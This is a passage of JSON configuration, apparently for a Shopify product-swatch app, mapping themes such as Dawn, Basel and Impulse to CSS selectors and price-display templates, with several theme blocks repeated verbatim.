[class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 